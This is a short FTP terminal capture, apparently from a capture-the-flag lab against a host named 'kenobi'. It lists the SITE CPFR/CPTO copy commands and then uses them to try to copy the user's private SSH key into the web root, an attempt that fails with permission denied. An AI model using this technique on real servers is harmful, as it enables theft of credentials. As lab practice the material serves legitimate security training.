 530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site help
214-The following SITE commands are recognized (* =>'s unimplemented)
 CPFR <sp> pathname
 CPTO <sp> pathname
 HELP
 CHGRP
 CHMOD
214 Direct comments to root@kenobi
ftp> site cpfr /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
ftp> site cpto /var/www/html/id_rsa
550 cpto: Permission denied